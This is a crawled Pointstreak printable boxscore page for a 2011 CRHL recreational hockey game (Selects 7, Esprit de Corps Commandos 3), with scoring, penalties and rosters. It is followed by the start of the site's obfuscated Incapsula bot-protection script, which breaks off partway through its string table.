

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1758016
body_size: 2869
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2011/2012)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Selects vs. Esprit de Corps Commandos				(
		Budweiser		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Grandmaitre				&nbsp;&nbsp;&nbsp;&nbsp;
				Tue, Oct 25, 2011 at 10:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<img src="/logos/small/league182/team57712.gif" align="absmiddle" width="50" height="50">												<span class="boxScore">
						<a href="players-team.html?teamid=57712&seasonid=7815">Selects</a>						7						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=334868&seasonid=7815"> Esprit de Corps Commandos</a>						3						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Selects							  </b></td>
							<td>5</td><td>2</td><td align="center" width="50"><b>7</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Esprit de Corps Commandos							  </b></td>
							<td>2</td><td>1</td><td align="center" width="50"><b>3</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Esprit de Corps Commandos</b> - <b><a href="playerpage.html?playerid=5234915&seasonid=7815">Chris Pulfer</a></b>  (<a href="playerpage.html?playerid=5467291&seasonid=7815">Mike Parker</a>) , 2:43<br><tr><td class="lightGrey"><b>Selects</b> - <b><a href="playerpage.html?playerid=5200599&seasonid=7815">Ryan Burchill</a></b>  (<a href="playerpage.html?playerid=4170322&seasonid=7815">Adam Turner</a>) , 3:31<br><tr><td class="lightGrey"><b>Selects</b> - <b><a href="playerpage.html?playerid=4872947&seasonid=7815">Christian Chartrand</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=4170325&seasonid=7815">Calvin Mak</a>) , 8:29<br><tr><td class="lightGrey"><b>Esprit de Corps Commandos</b> - <b><a href="playerpage.html?playerid=5234908&seasonid=7815">Rob Olszak</a></b>  (<a href="playerpage.html?playerid=5234915&seasonid=7815">Chris Pulfer</a>) , 9:41<br><tr><td class="lightGrey"><b>Selects</b> - <b><a href="playerpage.html?playerid=4170322&seasonid=7815">Adam Turner</a></b>  (<a href="playerpage.html?playerid=887224&seasonid=7815">Matt Chan</a>) , 16:21<br><tr><td class="lightGrey"><b>Selects</b> - <b><a href="playerpage.html?playerid=887226&seasonid=7815">Edward Ng</a></b> <i>(power play)</i>  (unassisted) , 17:06<br><tr><td class="lightGrey"><b>Selects</b> - <b><a href="playerpage.html?playerid=4876339&seasonid=7815">Ryan Mccauley</a></b>  (<a href="playerpage.html?playerid=4170323&seasonid=7815">Richard Salonga</a>) , 17:48<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Selects</b> - <b><a href="playerpage.html?playerid=4170325&seasonid=7815">Calvin Mak</a></b>  (<a href="playerpage.html?playerid=4876339&seasonid=7815">Ryan McCauley</a>) , 3:13<br><tr><td class="lightGrey"><b>Selects</b> - <b><a href="playerpage.html?playerid=4876339&seasonid=7815">Ryan Mccauley</a></b>  (<a href="playerpage.html?playerid=4872947&seasonid=7815">Christian Chartrand</a>) , 4:28<br><tr><td class="lightGrey"><b>Esprit de Corps Commandos</b> - <b><a href="playerpage.html?playerid=5234910&seasonid=7815">Stu Cameron</a></b> <i>(power play)</i>  (unassisted) , 19:58<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Esprit de Corps Commandos</b> - <b><a href="playerpage.html?playerid=5234903&seasonid=7815">Scott Taylor</a></b> (Interference), 3 min , 7:01<tr><td class="lightGrey"><b>Esprit de Corps Commandos</b> - <b><a href="playerpage.html?playerid=5234907&seasonid=7815">Mark Hammond</a></b> (Roughing), 3 min , 12:21<tr><td class="lightGrey"><b>Esprit de Corps Commandos</b> - <b><a href="playerpage.html?playerid=5234907&seasonid=7815">Mark Hammond</a></b> (Body Checking), 3 min , 17:45</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Esprit de Corps Commandos</b> - <b><a href="playerpage.html?playerid=5234909&seasonid=7815">Lee Wolowich</a></b> (Holding), 3 min , 14:45<tr><td class="lightGrey"><b>Selects</b> - <b><a href="playerpage.html?playerid=5200599&seasonid=7815">Ryan Burchill</a></b> (High Sticking), 3 min , 17:22<tr><td class="lightGrey"><b>Esprit de Corps Commandos</b> - <b><a href="playerpage.html?playerid=5234905&seasonid=7815">Adam Peace</a></b> (Holding), 3 min , 20:55<tr><td class="lightGrey"><b>Selects</b> - <b><a href="playerpage.html?playerid=1413871&seasonid=7815">Brian Earl</a></b> (Holding), 3 min , 21:35</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Selects</td>
			<td width="50%">Esprit de Corps Commandos</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
												<a href="playerpage.html?playerid=5467290&seasonid=7815">
						Aaron Bidner						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				31				<a href="playerpage.html?playerid=5234916&seasonid=7815">
				David Radford				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=1413871&seasonid=7815">Brian Earl</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=4872947&seasonid=7815">Christian Chartrand</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><strong><a href="playerpage.html?playerid=887226&seasonid=7815">Edward Ng</a><strong></td><td>1</td><td>0</td><td>1</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=4170325&seasonid=7815">Calvin Mak</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=4170322&seasonid=7815">Adam Turner</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=4876339&seasonid=7815">Ryan Mccauley</a></td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>55</td><td align="left"><a href="playerpage.html?playerid=887224&seasonid=7815">Matt Chan</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>89</td><td align="left"><a href="playerpage.html?playerid=4170323&seasonid=7815">Richard Salonga</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>93</td><td align="left"><a href="playerpage.html?playerid=5200599&seasonid=7815">Ryan Burchill</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=5234910&seasonid=7815">Stu Cameron</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=5234906&seasonid=7815">Devin Dreshen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=5234903&seasonid=7815">Scott Taylor</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=5234908&seasonid=7815">Rob Olszak</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=5234915&seasonid=7815">Chris Pulfer</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=5234904&seasonid=7815">Jim Scott</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=5234907&seasonid=7815">Mark Hammond</a></td><td>0</td><td>0</td><td>0</td><td>6</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=5467291&seasonid=7815">Mike Parker</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=5234909&seasonid=7815">Lee Wolowich</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>23</td><td align="left"><a href="playerpage.html?playerid=5234914&seasonid=7815">Lee Berthiaume</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>86</td><td align="left"><a href="playerpage.html?playerid=5234905&seasonid=7815">Adam Peace</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=5234911&seasonid=7815">Tony Young</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Dave Viner,  , Jonathan Desjardins			<br>
			<br>
						<b>Scorekeeper</b><br>
			Robert Morin			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1758016&g=1&tz=EST&seasonid=7815"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=88267952" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=88267952
body_size: 21002
content:
var _0x046a=['\x51\x33\x48\x44\x71\x38\x4b\x49\x77\x6f\x7a\x44\x74\x6e\x41\x3d','\x77\x35\x63\x55\x77\x6f\x62\x43\x73\x30\x74\x54\x77\x6f\x33\x43\x73\x4d\x4f\x4d\x4d\x63\x4f\x4b\x46\x6a\x63\x6c\x47\x67\x3d\x3d','\x56\x63\x4f\x75\x77\x70\x7a\x43\x68\x42\x41\x3d','\x44\x52\x37\x43\x6e\x63\x4f\x71\x77\x6f\x44\x44\x73\x51\x3d\x3d','\x55\x73\x4f\x44\x77\x71\x41\x4e\x77\x35\x64\x4a\x77\x35\x37\x43\x6e\x45\x66\x44\x6d\x73\x4b\x47\x41\x32\x7a\x43\x73\x31\x76\x43\x71\x38\x4f\x66\x77\x36\x35\x4e\x66\x42\x72\x44\x75\x47\x33\x43\x73\x63\x4f\x45\x5a\x54\x51\x65\x77\x71\x34\x35\x77\x34\x54\x43\x72\x41\x72\x43\x71\x31\x7a\x44\x6d\x44\x54\x43\x68\x73\x4f\x50\x43\x4d\x4f\x68\x77\x71\x7a\x43\x6a\x38\x4f\x6f\x4d\x73\x4f\x33\x77\x70\x54\x44\x72\x38\x4b\x70\x77\x6f\x4d\x66\x45\x56\x52\x4f\x49\x31\x42\x31\x65\x73\x4b\x66\x4b\x32\x35\x55\x77\x6f\x62\x44\x71\x67\x3d\x3d','\x50\x6e\x38\x4a','\x77\x6f\x6a\x44\x75\x38\x4b\x55\x56\x52\x4e\x36\x77\x35\x5a\x66\x59\x68\x6b\x2b\x44\x73\x4b\x4a\x65\x38\x4b\x6b\x77\x36\x78\x62','\x56\x32\x54\x44\x73\x38\x4b\x31\x77\x70\x45\x3d','\x47\x33\x74\x30\x48\x7a\x6a\x44\x70\x38\x4f\x78\x56\x58\x38\x70','\x4d\x73\x4f\x72\x77\x37\x2f\x43\x74\x6a\x37\x44\x6c\x67\x3d\x3d','\x77\x71\x44\x44\x74\x58\x45\x3d','\x77\x71\x7a\x43\x69\x77\x6b\x3d','\x77\x70\x6c\x53\x77\x70\x45\x3d','\x5a\x41\x63\x43','\x77\x37\x50\x44\x70\x44\x73\x3d','\x63\x4d\x4f\x70\x77\x6f\x49\x37\x77\x35\x4e\x37','\x63\x47\x66\x44\x6b\x77\x3d\x3d','\x52\x63\x4f\x32\x77\x70\x48\x43\x6e\x79\x58\x44\x74\x67\x3d\x3d','\x77\x37\x30\x50\x77\x37\x30\x3d','\x77\x72\x73\x44\x47\x77\x3d\x3d','\x77\x70\x62\x44\x74\x73\x4b\x6d','\x77\x70\x66\x43\x6f\x38\x4f\x30','\x77\x6f\x59\x61\x56\x41\x3d\x3d','\x77\x71\x50\x43\x75\x63\x4f\x70','\x41\x68\x50\x43\x6b\x73\x4f\x2f\x77\x72\x58\x44\x72\x51\x3d\x3d','\x50\x63\x4b\x6f\x77\x36\x51\x3d','\x59\x4d\x4b\x4f\x77\x37\x78\x6d\x77\x71\x2f\x43\x75\x77\x3d\x3d','\x77\x72\x30\x50\x48\x41\x3d\x3d','\x4f\x38\x4b\x53\x4f\x77\x3d\x3d','\x42\x73\x4b\x4f\x77\x37\x6b\x3d','\x77\x70\x66\x43\x74\x4d\x4b\x56','\x66\x38\x4f\x48\x77\x71\x48\x44\x6b\x68\x54\x43\x71\x41\x3d\x3d','\x77\x70\x66\x43\x73\x38\x4b\x62','\x77\x34\x49\x2b\x77\x37\x6b\x3d','\x56\x4d\x4b\x51\x77\x34\x30\x3d','\x50\x58\x49\x61','\x77\x71\x48\x44\x72\x63\x4b\x4c\x4c\x54\x4e\x62','\x77\x34\x4a\x59\x77\x35\x49\x3d','\x58\x63\x4f\x43\x62\x73\x4b\x63\x77\x35\x50\x43\x67\x77\x3d\x3d','\x77\x36\x30\x35\x77\x70\x77\x3d','\x77\x37\x45\x35\x77\x35\x6f\x3d','\x52\x63\x4f\x32\x77\x70\x48\x43\x6e\x79\x66\x44\x72\x58\x37\x44\x6b\x38\x4f\x64\x4b\x67\x3d\x3d','\x66\x63\x4b\x4e\x77\x70\x2f\x43\x76\x63\x4b\x44\x77\x6f\x45\x48\x57\x67\x33\x44\x72\x41\x3d\x3d','\x77\x72\x52\x65\x77\x6f\x49\x3d','\x4f\x46\x45\x4f\x4c\x63\x4f\x52\x77\x34\x62\x43\x72\x48\x2f\x43\x69\x51\x66\x44\x6b\x67\x3d\x3d','\x77\x34\x37\x44\x76\x38\x4b\x41\x56\x6d\x4d\x3d','\x57\x63\x4b\x55\x77\x71\x63\x3d','\x55\x73\x4f\x50\x59\x63\x4b\x4a\x77\x36\x62\x43\x6e\x77\x3d\x3d','\x77\x71\x4c\x43\x69\x38\x4f\x47\x77\x35\x6c\x31\x77\x35\x30\x3d','\x50\x38\x4f\x6b\x77\x37\x33\x44\x68\x53\x66\x44\x68\x63\x4b\x51','\x63\x4d\x4b\x54\x77\x37\x39\x6e\x77\x70\x72\x43\x76\x51\x3d\x3d','\x41\x4d\x4f\x5a\x77\x35\x55\x3d','\x77\x35\x4d\x54\x77\x35\x54\x43\x76\x58\x67\x35\x77\x71\x4d\x3d','\x50\x31\x67\x46\x4e\x44\x38\x6d','\x51\x73\x4f\x78\x77\x71\x34\x2b','\x77\x37\x7a\x44\x70\x46\x33\x44\x6c\x63\x4b\x6a\x77\x72\x63\x3d','\x55\x77\x4d\x46\x77\x71\x44\x44\x68\x78\x6f\x3d','\x77\x70\x59\x59\x77\x35\x37\x43\x70\x67\x34\x3d','\x46\x6c\x55\x59','\x41\x56\x67\x4d\x46\x6a\x4d\x2b','\x77\x70\x7a\x44\x6d\x63\x4b\x5a\x59\x42\x74\x42\x77\x71\x6a\x44\x73\x57\x6e\x43\x73\x73\x4f\x72\x4e\x73\x4b\x48\x77\x34\x34\x3d','\x58\x63\x4f\x64\x77\x72\x4c\x44\x67\x53\x77\x3d','\x77\x71\x51\x54\x77\x35\x72\x43\x75\x6a\x50\x44\x6f\x38\x4b\x34\x65\x73\x4f\x66\x77\x71\x74\x6f\x77\x37\x77\x4f\x4e\x38\x4f\x77\x4d\x7a\x76\x44\x6d\x45\x30\x63\x77\x70\x35\x68\x42\x38\x4f\x61\x77\x72\x70\x6e\x45\x4d\x4b\x45\x77\x36\x56\x48\x77\x35\x64\x47\x77\x70\x74\x72\x77\x71\x52\x62\x77\x35\x48\x43\x6b\x7a\x58\x43\x70\x38\x4b\x39\x77\x70\x37\x43\x6c\x30\x48\x43\x6b\x48\x4c\x44\x74\x63\x4b\x32\x52\x67\x3d\x3d','\x77\x34\x6b\x4e\x77\x35\x7a\x43\x73\x58\x51\x3d','\x77\x70\x55\x47\x42\x51\x3d\x3d','\x51\x38\x4f\x77\x77\x70\x2f\x44\x6c\x53\x48\x43\x73\x55\x7a\x43\x6b\x41\x3d\x3d','\x50\x55\x64\x73','\x47\x38\x4f\x68\x77\x37\x77\x3d','\x66\x6d\x31\x66\x77\x34\x72\x43\x6c\x55\x41\x3d','\x77\x70\x33\x43\x6b\x73\x4b\x34','\x43\x63\x4f\x53\x77\x37\x55\x3d','\x63\x73\x4b\x41\x77\x70\x44\x43\x71\x4d\x4b\x30\x77\x6f\x59\x3d','\x53\x45\x4a\x61','\x48\x38\x4b\x5a\x4d\x67\x3d\x3d','\x77\x72\x74\x31\x77\x6f\x4d\x3d','\x41\x56\x74\x76','\x5a\x32\x68\x63','\x56\x58\x78\x52','\x57\x73\x4f\x78\x77\x72\x4d\x74\x77\x71\x2f\x43\x68\x41\x3d\x3d','\x54\x63\x4f\x66\x62\x63\x4b\x64\x77\x36\x62\x43\x68\x51\x3d\x3d','\x77\x72\x62\x44\x71\x79\x67\x34\x50\x77\x30\x4e\x77\x70\x41\x3d','\x77\x70\x50\x44\x74\x4d\x4b\x63','\x54\x4d\x4f\x78\x77\x70\x6e\x43\x67\x77\x3d\x3d','\x47\x38\x4b\x73\x47\x41\x3d\x3d','\x53\x73\x4f\x37\x77\x70\x37\x43\x69\x68\x44\x44\x71\x67\x3d\x3d','\x52\x73\x4b\x38\x77\x37\x6f\x3d','\x48\x4d\x4b\x4c\x45\x41\x3d\x3d','\x77\x36\x72\x44\x75\x6a\x49\x33','\x77\x37\x59\x5a\x77\x71\x55\x3d','\x58\x79\x4d\x59','\x43\x32\x5a\x33\x48\x67\x2f\x44\x75\x67\x3d\x3d','\x77\x37\x4c\x44\x6a\x33\x6a\x44\x76\x69\x76\x44\x6b\x31\x6b\x41\x77\x36\x72\x43\x70\x33\x35\x4f\x4a\x38\x4b\x50\x4c\x38\x4b\x56\x77\x6f\x48\x44\x70\x51\x73\x37\x5a\x32\x4e\x35\x77\x72\x38\x4d\x77\x71\x31\x4c\x49\x38\x4f\x4c\x63\x4d\x4b\x33\x77\x70\x41\x74\x77\x71\x64\x55\x53\x38\x4b\x42\x77\x37\x6a\x43\x75\x4d\x4b\x32','\x57\x30\x31\x62','\x77\x6f\x54\x43\x69\x69\x48\x43\x70\x67\x59\x3d','\x77\x72\x54\x43\x6f\x38\x4b\x76\x55\x6e\x62\x43\x73\x41\x3d\x3d','\x77\x72\x58\x43\x6c\x79\x4d\x3d','\x47\x63\x4b\x30\x41\x77\x3d\x3d','\x77\x70\x67\x6a\x58\x4d\x4f\x4a\x77\x35\x63\x45\x52\x4d\x4b\x56\x77\x36\x6e\x44\x76\x63\x4f\x6a\x4a\x38\x4b\x70\x45\x67\x33\x44\x76\x41\x45\x61\x77\x37\x31\x57\x4c\x54\x64\x35\x48\x38\x4b\x50\x77\x71\x7a\x44\x67\x38\x4b\x49\x42\x4d\x4b\x6f\x77\x36\x76\x44\x71\x47\x68\x36\x77\x72\x72\x44\x68\x4d\x4b\x46\x43\x4d\x4f\x58\x55\x41\x3d\x3d','\x77\x37\x6e\x44\x74\x33\x63\x3d','\x65\x51\x49\x7a','\x77\x37\x5a\x49\x77\x34\x66\x44\x75\x55\x58\x44\x73\x4d\x4f\x74\x4b\x63\x4f\x69\x77\x36\x34\x3d','\x77\x35\x37\x44\x70\x38\x4b\x4e\x54\x56\x52\x34\x77\x36\x6f\x69\x4f\x6b\x67\x3d','\x77\x35\x48\x44\x68\x30\x6f\x3d','\x77\x35\x50\x44\x6f\x73\x4f\x50\x54\x6c\x64\x75','\x77\x72\x48\x43\x6c\x77\x44\x43\x73\x77\x33\x44\x6e\x55\x41\x4b','\x4d\x6e\x35\x47','\x77\x36\x30\x6c\x77\x70\x72\x43\x71\x46\x63\x47','\x77\x35\x6b\x56\x77\x35\x48\x43\x71\x6b\x4d\x5a\x77\x71\x48\x44\x6f\x43\x33\x44\x70\x77\x3d\x3d','\x56\x73\x4b\x4b\x77\x71\x73\x3d','\x77\x34\x49\x79\x4c\x4d\x4b\x59\x77\x34\x78\x67\x77\x70\x77\x61\x48\x68\x50\x43\x73\x57\x37\x44\x75\x38\x4b\x48\x48\x67\x3d\x3d','\x45\x67\x76\x43\x6e\x38\x4f\x6b\x77\x6f\x41\x3d','\x4e\x38\x4f\x53\x77\x34\x33\x44\x6c\x69\x6e\x43\x76\x63\x4f\x47\x77\x37\x62\x43\x70\x73\x4b\x59\x77\x37\x37\x43\x6f\x32\x6c\x51\x77\x70\x76\x43\x6c\x31\x50\x43\x6e\x4d\x4f\x4a\x51\x7a\x62\x44\x68\x69\x5a\x41\x58\x79\x2f\x44\x75\x63\x4b\x70\x77\x34\x4d\x41\x77\x72\x63\x46\x77\x71\x77\x31\x77\x34\x6a\x43\x72\x63\x4f\x56\x48\x4d\x4b\x45\x77\x71\x55\x3d','\x58\x38\x4b\x70\x77\x36\x48\x44\x69\x51\x3d\x3d','\x77\x71\x50\x44\x6d\x46\x33\x43\x76\x73\x4b\x42\x77\x34\x6a\x44\x76\x67\x3d\x3d','\x48\x45\x55\x79','\x77\x71\x4c\x43\x6e\x53\x66\x43\x6b\x78\x62\x44\x6d\x55\x73\x3d','\x77\x70\x35\x45\x77\x71\x6f\x3d','\x66\x78\x51\x7a','\x61\x42\x30\x4f\x4b\x7a\x73\x6e\x48\x38\x4f\x69\x58\x43\x51\x3d','\x49\x73\x4f\x6c\x77\x35\x37\x44\x72\x51\x76\x44\x6d\x63\x4b\x43\x77\x35\x54\x44\x76\x73\x4b\x48\x77\x34\x30\x3d','\x77\x37\x49\x5a\x77\x37\x73\x3d','\x54\x79\x55\x4f\x4a\x6a\x66\x43\x74\x67\x3d\x3d','\x77\x72\x30\x32\x52\x41\x3d\x3d','\x66\x63\x4f\x31\x77\x72\x6f\x3d','\x4d\x6c\x38\x41','\x45\x38\x4b\x34\x77\x35\x73\x3d','\x77\x34\x6b\x48\x77\x6f\x50\x44\x6b\x6a\x44\x43\x68\x4d\x4f\x38\x77\x71\x6f\x3d','\x44\x38\x4f\x31\x77\x34\x63\x3d','\x49\x4d\x4f\x7a\x77\x35\x67\x3d','\x77\x72\x50\x43\x67\x4d\x4f\x61','\x77\x6f\x74\x74\x77\x72\x30\x3d','\x77\x71\x6a\x43\x6c\x51\x59\x3d','\x5a\x4d\x4b\x55\x77\x37\x55\x3d','\x77\x72\x33\x43\x6a\x44\x38\x3d','\x77\x70\x73\x4c\x65\x51\x3d\x3d','\x77\x72\x54\x44\x6d\x6d\x45\x3d','\x77\x70\x44\x43\x68\x4d\x4b\x32','\x77\x72\x33\x43\x6d\x38\x4f\x4b\x77\x34\x31\x31\x